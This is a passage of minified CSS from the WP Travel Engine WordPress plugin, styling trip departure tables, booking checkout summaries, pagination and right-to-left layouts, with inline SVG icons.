12.0669 13.1669 13.2705 13.3133 14.5737C13.3315 14.7376 13.4096 14.8888 13.5327 14.9984C13.6558 15.108 13.8152 15.1681 13.98 15.1671H14.0533C14.2281 15.147 14.3878 15.0586 14.4977 14.9212C14.6076 14.7839 14.6587 14.6087 14.64 14.4337C14.5063 13.2312 14.0479 12.0877 13.3139 11.1259C12.5799 10.164 11.5979 9.42006 10.4733 8.97374ZM8 8.50041C7.47258 8.50041 6.95701 8.34401 6.51848 8.05099C6.07995 7.75798 5.73815 7.3415 5.53632 6.85423C5.33448 6.36696 5.28168 5.83078 5.38457 5.3135C5.48746 4.79622 5.74144 4.32106 6.11438 3.94812C6.48732 3.57518 6.96247 3.32121 7.47976 3.21831C7.99704 3.11542 8.53322 3.16823 9.02049 3.37006C9.50776 3.5719 9.92423 3.91369 10.2172 4.35222C10.5103 4.79075 10.6667 5.30633 10.6667 5.83374C10.6667 6.54099 10.3857 7.21926 9.88562 7.71936C9.38552 8.21946 8.70724 8.50041 8 8.50041Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available .seats~span,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available .seats~span{margin:5px 0}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder{text-align:left !important}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M4.99969 4.50066C4.8019 4.50066 4.60856 4.55931 4.44412 4.66919C4.27967 4.77907 4.15149 4.93525 4.07581 5.11798C4.00012 5.3007 3.98032 5.50177 4.0189 5.69575C4.05749 5.88973 4.15273 6.06792 4.29258 6.20777C4.43243 6.34762 4.61061 6.44286 4.8046 6.48145C4.99858 6.52003 5.19964 6.50023 5.38237 6.42454C5.5651 6.34885 5.72127 6.22068 5.83116 6.05623C5.94104 5.89178 5.99969 5.69844 5.99969 5.50066C5.99969 5.23545 5.89433 4.98109 5.70679 4.79356C5.51926 4.60602 5.2649 4.50066 4.99969 4.50066ZM14.0797 7.64066L8.47302 2.02733C8.41073 1.96554 8.33685 1.91666 8.25562 1.88348C8.1744 1.8503 8.08742 1.83349 7.99969 1.834H1.99969C1.82287 1.834 1.65331 1.90423 1.52828 2.02926C1.40326 2.15428 1.33302 2.32385 1.33302 2.50066V8.50066C1.33251 8.5884 1.34933 8.67538 1.3825 8.7566C1.41568 8.83783 1.46456 8.9117 1.52635 8.974L7.13969 14.5807C7.51469 14.9552 8.02302 15.1656 8.55302 15.1656C9.08302 15.1656 9.59135 14.9552 9.96635 14.5807L14.0797 10.5007C14.4542 10.1257 14.6646 9.61733 14.6646 9.08733C14.6646 8.55733 14.4542 8.049 14.0797 7.674V7.64066ZM13.1397 9.52066L9.01969 13.634C8.89478 13.7582 8.72581 13.8279 8.54969 13.8279C8.37356 13.8279 8.20459 13.7582 8.07969 13.634L2.66635 8.22733V3.16733H7.72635L13.1397 8.58066C13.2015 8.64296 13.2504 8.71683 13.2835 8.79806C13.3167 8.87928 13.3335 8.96626 13.333 9.054C13.3323 9.22889 13.2628 9.39649 13.1397 9.52066Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M4.99969 4.50066C4.8019 4.50066 4.60856 4.55931 4.44412 4.66919C4.27967 4.77907 4.15149 4.93525 4.07581 5.11798C4.00012 5.3007 3.98032 5.50177 4.0189 5.69575C4.05749 5.88973 4.15273 6.06792 4.29258 6.20777C4.43243 6.34762 4.61061 6.44286 4.8046 6.48145C4.99858 6.52003 5.19964 6.50023 5.38237 6.42454C5.5651 6.34885 5.72127 6.22068 5.83116 6.05623C5.94104 5.89178 5.99969 5.69844 5.99969 5.50066C5.99969 5.23545 5.89433 4.98109 5.70679 4.79356C5.51926 4.60602 5.2649 4.50066 4.99969 4.50066ZM14.0797 7.64066L8.47302 2.02733C8.41073 1.96554 8.33685 1.91666 8.25562 1.88348C8.1744 1.8503 8.08742 1.83349 7.99969 1.834H1.99969C1.82287 1.834 1.65331 1.90423 1.52828 2.02926C1.40326 2.15428 1.33302 2.32385 1.33302 2.50066V8.50066C1.33251 8.5884 1.34933 8.67538 1.3825 8.7566C1.41568 8.83783 1.46456 8.9117 1.52635 8.974L7.13969 14.5807C7.51469 14.9552 8.02302 15.1656 8.55302 15.1656C9.08302 15.1656 9.59135 14.9552 9.96635 14.5807L14.0797 10.5007C14.4542 10.1257 14.6646 9.61733 14.6646 9.08733C14.6646 8.55733 14.4542 8.049 14.0797 7.674V7.64066ZM13.1397 9.52066L9.01969 13.634C8.89478 13.7582 8.72581 13.8279 8.54969 13.8279C8.37356 13.8279 8.20459 13.7582 8.07969 13.634L2.66635 8.22733V3.16733H7.72635L13.1397 8.58066C13.2015 8.64296 13.2504 8.71683 13.2835 8.79806C13.3167 8.87928 13.3335 8.96626 13.333 9.054C13.3323 9.22889 13.2628 9.39649 13.1397 9.52066Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder~span,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder~span{padding-left:1.5em}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action{padding:8px 12px;cursor:pointer;background-color:var(--primary-color);color:#fff;border-color:var(--primary-color)}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action:hover,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action:hover{opacity:.8}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-icon,.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt{left:auto;right:10px}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt{right:0}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::before,.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::after{left:auto;right:17px}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:not(.disabled){color:var(--primary-color)}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:not(.disabled):hover{text-decoration:underline}.wptravelengine_css_v2 .advanced-search-wrapper .sidebar{border:none;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .wpte-bf-checkout .wte-coupon-whole-wrap .coupon .input-text:focus{border-color:var(--primary-color)}@media(min-width: 1025px){.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-checkout-form{width:auto;flex:1;padding-right:30px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-book-summary{width:40%}}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary{border:none;padding:32px 24px !important;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-title{font-size:28px;font-weight:normal;margin:0 0 24px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap{border:none;padding:32px 24px;background-color:rgba(var(--primary-color-rgb), 0.08);border-radius:4px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-name{font-size:20px;margin:0 0 16px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-date{letter-spacing:0;font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-code{padding:8px 10px;font-size:13px;line-height:1;background-color:rgba(6,22,38,.4);color:#fff;font-weight:600;border-radius:40px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wte-booked-package-name{font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt~.wpte-currency-code,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt~.wpte-price{font-size:20px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt{font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table tfoot{border-color:rgba(var(--primary-color-rgb), 0.7)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table tfoot tr td{padding:24px 0}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total{padding:32px 0 0;background:none;border-top:1px solid rgba(var(--primary-color-rgb), 0.7)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-currency-code,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-price{font-size:24px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-bf-total-txt{font-size:20px;font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-bf-total-price{justify-content:flex-end;align-items:flex-end;line-height:1}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-inclusive-tax-label{font-size:12px;transform:translateY(-2px);margin-left:8px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-summary-wrap{padding:0 !important;background:none;border:none}.wptravelengine_css_v2 .thank-you-container{max-width:550px;margin:0 auto;padding:32px 24px;border-radius:4px;background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .thank-you-container h3{margin-top:0;font-weight:500}.wptravelengine_css_v2 .thank-you-container .detail-container{padding:0;border:none}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item{justify-content:flex-start !important;text-align:left !important}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item .item-label{font-weight:normal}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item strong:not(.item-label){font-weight:500 !important;margin-top:16px}.wptravelengine_css_v2 .review-wrap .comment-rating .url{color:rgba(6,22,38,.8)}.wptravelengine_css_v2 .review-wrap .comment-client-location{font-size:14px;line-height:1.5;opacity:.4;color:#061626}@media(max-width: 1024px){.wptravelengine_css_v2.single-trip{padding-bottom:109.8px}}.wpte-bf-outer .wpte-bf-field{margin:0 0 32px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio{margin-top:40px;padding-top:40px;border-top:1px solid rgba(6,22,38,.0509803922)}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-label{font-size:18px;font-weight:500}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-radio-wrap{margin-right:40px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-radio-wrap label{font-size:16px;font-weight:normal}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio.wpte-bf_payment-methods .wpte-bf-radio-wrap{width:100%;margin:0 0 32px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio.wpte-bf_payment-methods .wpte-bf-radio-wrap:last-child{margin-bottom:0}.wpte-bf-checkout .wpte-checkout-payment-info{font-size:15px;line-height:1.866;font-weight:normal;padding:16px;background-color:rgba(var(--primary-color-rgb), 0.07);border-radius:4px}.wpte-bf-checkout .wpte-bf-submit input[type=submit]{background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;transition:all .3s ease}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{width:100%}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td>span:not([class]){display:flex;align-items:center}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td>span:not([class])::after{content:"";height:0;border-top:1px dashed rgba(6,22,38,.1490196078);flex:1;margin:0 16px}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments{border-top:1px solid #fecd10;border-bottom:1px solid #fecd10}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments tr>td{padding-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments tr:not(:last-child)>td{padding-bottom:0}.trip-pagination{margin:3.25rem 0 0}.trip-pagination .page-numbers{display:inline-block;font-size:1rem;line-height:1.5;padding:8px 16px;border-radius:2px;border:1px solid rgba(0,0,0,0);margin:2px;transition:all .3s ease;min-width:40px;height:40px;text-align:center}.trip-pagination .page-numbers:hover,.trip-pagination .page-numbers.current,.trip-pagination .page-numbers:focus{background-color:rgba(var(--primary-color-rgb), 0.07)}.trip-pagination .page-numbers.current,.trip-pagination .page-numbers:focus{border:1px solid var(--primary-color)}body.rtl button:disabled.btn-loading::before{margin-right:0;margin-left:10px}body.rtl .review-form-rating.jq-ry-container{direction:inherit}body.rtl .wpte-trip-review-stars .stars-group-wrapper svg:not(:last-child){margin-right:0;margin-left:4px}body.rtl .wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger::before,body.rtl .wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger::before{margin-right:0;margin-left:8px}body.rtl .wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger{margin-right:0;margin-left:16px}body.rtl .wpte-gallery-wrapper .wpte-gallery-container{left:auto;right:0}body.rtl .wpte-trip-review-stars .stars-group-wrapper{margin-right:0;margin-left:8px}body.rtl .wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{left:auto;right:0}body.rtl .advanced-search-wrapper .advanced-search-field ul li label{padding-right:0;padding-left:30px}body.rtl .advanced-search-wrapper .advanced-search-field ul li .count{right:auto;left:5px}body.rtl .advanced-search-wrapper .advanced-search-field input+span{padding-left:0;padding-right:25px}body.rtl .advanced-search-wrapper .advanced-search-field input+span::before,body.rtl .advanced-search-wrapper .advanced-search-field input+span::after{left:auto;right:0}body.rtl .advanced-search-wrapper .advanced-search-field.search-trip-type h3:after,body.rtl .advanced-search-wrapper .advanced-search-field.trip-dates h3:after{right:auto;left:10px}body.rtl .advanced-search-wrapper .advanced-search-field .wte-terms-more button::after{margin-left:0;margin-right:10px}@media(min-width: 1025px){body.rtl .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper+.wp-travel-engine-archive-repeater-wrap{padding-left:0;padding-right:30px}}body.rtl .wp-travel-toolbar .wte-filterby-dropdown{padding-right:0;padding-left:16px}body.rtl .wp-travel-toolbar .wte-filterby-dropdown::before{right:auto;left:0}body.rtl .wp-travel-toolbar .wte-view-modes{padding-left:0;padding-right:16px}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field{margin-left:0;margin-right:8px}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field::after{right:auto;left:0}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options{right:auto;left:0;text-align:left}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__input{padding-right:0;padding-left:23px}body.rtl .wp-travel-toolbar .wte-filter-foundposts{margin-left:auto;margin-right:0}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] i{margin-right:0;margin-left:8px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:0;padding-right:24px;border-left:0;border-right:1px solid rgba(0,20,39,.15)}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:0 !important;padding-left:24px}body.rtl .category-trips-single .category-trips-single-inner-wrap .price-holder>span+span{margin-left:0;margin-right:8px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before{margin-right:0;margin-left:6px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{margin-right:0;margin-left:8px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{padding-right:0;padding-left:24px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wishlist-toggle{right:auto;left:0}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date{padding-left:0;padding-right:18px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date::before{left:auto;right:0}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .toggle-map{right:auto;left:8px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i{margin-right:0;margin-left:8px}@media(min-width: 768px){body.rtl .category-list .category-trips-single-inner-wrap .category-trip-content-wrap{padding-left:0;padding-right:24px}}body.rtl .category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{margin-right:0;margin-left:15px}body.rtl .category-list .wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig a{border-radius:0 4px 0 0}@media(min-width: 1200px){body.rtl div:not(.wpte-gblock-wrapper)>.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:0 !important;padding-right:48px}body.rtl div:not(.wpte-gblock-wrapper)>.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:0;padding-left:48px}}body.rtl .wpte-trip-category .wpte-trip-category-title a{margin-right:0;margin-left:8px}body.rtl .wpte-booking-area .wpte-bf-discount-tag{margin:0 25px 0 0}body.rtl .wpte-booking-area .wpte-bf-gd-text{right:auto;left:0;border-radius:5px 0 0 0}body.rtl .wpte-booking-area .wpte-bf-price .wpte-bf-price-from{margin-right:0;margin-left:5px}body.rtl .wpte-booking-area .wpte-bf-price del{padding-right:0;padding-left:10px}body.rtl .wpte-booking-area .wpte-custom-tooltip{margin-left:0;margin-right:5px}body.rtl .wpte-booking-area .wpte-bf-content ol li,body.rtl .wpte-booking-area .wpte-bf-content ul li{padding-left:0 !important;padding-right:22px}body.rtl .wpte-booking-area .wpte-bf-content ol li::before,body.rtl .wpte-booking-area .wpte-bf-content ul li::before{left:auto;right:0px}body.rtl .expand-all-button label{margin-right:0;margin-left:8px}body.rtl.single-trip .entry-header{padding-right:0;padding-left:100px}body.rtl.single-trip .entry-header .wte-title-duration{left:0;right:auto}body.rtl .trip-facts-value li svg{margin-right:0;margin-left:6px}body.rtl .wte-trip-facts .trip-facts-taxonomy .value a{margin-right:0;margin-left:10px}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights{padding-right:0;margin-right:0}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights li{padding-left:0;padding-right:34px}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights li::before{left:auto;right:5px}body.rtl.wptravelengine_css_v2 .itinerary .title{margin-right:0 !important;margin-left:6px !important}body.rtl.wptravelengine_css_v2 .itinerary-row{margin:0 45px 24px 0}body.rtl.wptravelengine_css_v2 .itinerary-row::before,body.rtl.wptravelengine_css_v2 .itinerary-row .title::before{left:auto;right:-30px}body.rtl.wptravelengine_css_v2 .itinerary-row .title::before{transform:translate(50%, -50%)}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle{padding:0 0 0 32px !important}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle .rotator{right:auto;left:0}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle .itinerary-title span{padding-right:0;padding-left:15px}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table{text-align:unset}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table td,body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table th{text-align:unset}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table tr .svg-inline--fa,body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table tr .fa{margin-right:0;margin-left:5px}@media(max-width: 767px){body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab{padding:24px 16px 24px 32px}body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab .tab-icon{margin-right:0;margin-left:8px}body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{right:auto !important;left:10px}}body.rtl .itinerary-detail-additional-info>div[class*=itinerary-]{padding:0}body.rtl .itinerary-detail-additional-info>div[class*=itinerary-] svg{margin-right:0;margin-left:7px}body.rtl .itinerary-detail-additional-info>.itinerary-sleep-mode .label span{margin-left:0;margin-right:4px}body.rtl .itinerary-detail-additional-info>.itinerary-sleep-mode .label span svg{margin:0}body.rtl .itenary-detail-gallery a{margin-right:0;margin-left:10px}body.rtl .content-additional-sleep-mode .advanced-sleep-mode-content{padding:20px 60px 20px 5px}body.rtl #include-result li,body.rtl #exclude-result li{padding-left:0;padding-right:32px}body.rtl #include-result li::before,body.rtl #exclude-result li::before{left:auto;right:0}body.rtl .faq-row .accordion-tabs-toggle{padding-right:0;padding-left:24px}body.rtl .faq-row .accordion-tabs-toggle .rotator{left:0;right:auto}body.rtl .post-data .review-wrap{text-align:unset}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap{padding-right:0;padding-left:50px}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .review-emoji-icon{margin-right:0;margin-left:12px}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner::after{right:auto;left:0}body.rtl .post-data .review-wrap ol.comment-list .comment-title{padding:0 0 0 150px}body.rtl .post-data .review-wrap ol.comment-list .comment-author{float:right;margin:0 0 0 16px}body.rtl .post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta{right:auto;left:0}@media(min-width: 768px){body.rtl .post-data .review-wrap .overall-rating-wrap{padding-left:75px;padding-right:40px;border-left:none;border-right:1px solid rgba(0,0,0,.1)}body.rtl .post-data .review-wrap .average-rating{padding:0 75px 0 48px}}body.rtl #respond .comment-form-wte-trip-review-rating>label{margin:0 0 0 24px}body.rtl .widget_wte_featured_trips_widget .category-trip-detail-wrap{padding-left:0;padding-right:18px}body.rtl .widget_wte_featured_trips_widget .category-trip-desti .category-trip-loc{margin-right:0;margin-left:15px}@media(min-width: 768px){body.rtl .wte_enquiry_contact_form .row-repeater.contact,body.rtl .wte_enquiry_contact_form .row-repeater.children{padding-left:0;padding-right:16px}body.rtl .wte_enquiry_contact_form .row-repeater.country-holder,body.rtl .wte_enquiry_contact_form .row-repeater.adult{padding-right:0;padding-left:16px}}body.rtl .wpte-bf-outer select{background-position:15px 50%}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-left:0;margin-right:80px;padding-right:40px;padding-left:20px}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{right:auto;left:calc(100% + 20px)}@media(max-width: 1024px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-right:30px;padding-left:5px;top:50%;padding-right:0;align-items:center}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{transform:translateY(-50%);left:calc(100% + 7px)}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step .wpte-bf-step-inner{transform:unset}}@media(min-width: 1025px)and (max-width: 1399px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{padding-left:5px}}@media(min-width: 1025px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{left:auto;right:0}}body.rtl .wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label{padding-left:0;padding-right:30px}body.rtl .wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label::before{left:auto;right:0}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap table tr:not(.wte-booked-package-name) td:last-child{text-align:left}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap .wte-booked-package-name .label{float:none}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap .wte-booked-package-name .value{float:left}@media(min-width: 1025px){body.rtl.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-checkout-form{padding-right:0;padding-left:30px}}body.rtl .wte-coupon-whole-wrap{padding:30px 30px 30px 100px}body.rtl .wte-coupon-whole-wrap .coupon-close-button{right:auto;left:14px}body.rtl .wte-coupon-whole-wrap .coupon-close-button::after{right:auto;left:0}body.rtl .wte-coupon-whole-wrap .coupon .input-text{border-radius:0 5px 5px 0}body.rtl .wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn{border-radius:5px 0 0 5px}body.rtl .category-list .category-trips-single-inner-wrap .next-trip-info .fsd-title,body.rtl .category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info .fsd-title{text-align:right}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info{padding-right:0;padding-left:50px}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left{padding-right:0;padding-left:10px}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .right{padding-left:0;padding-right:10px}@media(min-width: 1200px){body.rtl .wte-process-layout{direction:rtl}body.rtl .wte-process-layout .wte-popup-sidebar{border-left:none;border-right:1px solid rgba(0,0,0,.05)}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary{padding-right:0;padding-left:10px;margin-left:auto;margin-right:0}}body.rtl .wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .arrow{transform:translateY(-50%) rotate(180deg)}body.rtl .wte-process-layout .wte-process-nav .wte-process-nav-list::before{left:auto;right:0}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label{padding-left:16px;padding-right:0}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount{text-align:left}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{justify-content:center}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:8px;margin-left:0;transform:rotate(180deg)}@media(min-width: 768px){body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{left:auto;right:0}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:0;margin-left:8px}}body.rtl .fancybox-container.wte-fb-popup [class*=fancybox-close]{right:auto;left:13px}body.rtl .fancybox-content{text-align:right}@media(min-width: 768px){body.rtl .wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person{margin-right:0;margin-left:10px}}body.rtl #wte-cc-currency-list-container{right:auto;left:0}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display{padding-right:15px;padding-left:35px}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display::after{right:auto;left:16px}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display .list{right:auto;left:0}body.rtl .wpte-gallery-wrapper{overflow:hidden;border-radius:4px 4px 0 0}body.rtl .wpte-gallery-wrapper 